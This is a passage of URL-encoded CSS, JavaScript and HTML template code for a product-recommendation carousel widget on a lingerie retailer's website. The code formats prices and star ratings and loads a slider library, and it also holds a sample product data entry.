%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-30px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-30px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Toy Bought Together Recs","Hard Goods Bought Together","#maincontent > div.ds-product-detail.product-detail > div:nth-child(2) > div:nth-child(2)","/bondage-shop/","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-reco